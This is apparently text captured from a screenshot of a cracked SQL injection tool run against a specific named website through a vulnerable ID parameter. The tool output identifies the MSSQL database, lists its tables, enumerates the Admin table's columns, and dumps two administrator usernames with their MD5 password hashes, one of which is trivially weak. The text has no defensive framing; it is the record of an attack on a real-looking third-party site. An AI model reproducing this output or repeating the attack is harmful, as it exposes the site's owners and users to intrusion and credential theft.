 Safe3SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://xiangcesw.bdchina.com/photoOtherHomeFolder.aspx?ID=7574 GET 浏览 注入
类型 String 数据库 MSSQL 字段 0 索引 0 关键字 库名 xiangce_ipt 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
News_jkzs
News_kyhz
tv_time
province
News_shfw
News_xzzx
Download
Product
myfriends
ProductClass
iptvuser_account
ShDataBack
qiuzhi
sqlmapoutput
tafangke
ip_toupiao
tafriends
tashoucang
News_flfg
test
phpto_user
photos
zhuanji
users_comment
w_about
photos_comment
Admin
dtproperties
biaoqian
Class_Small
badwords
config
获取字段名
ID
UserName
Password
LastLoginIP
LastLoginTime
获取数据
UserName Password
adminadmin 21232F297A57A5A743894A0E4A801FC3
sunzhfadmin E35EF952C754A3F7843228E2A8AF62AC
检测数据完成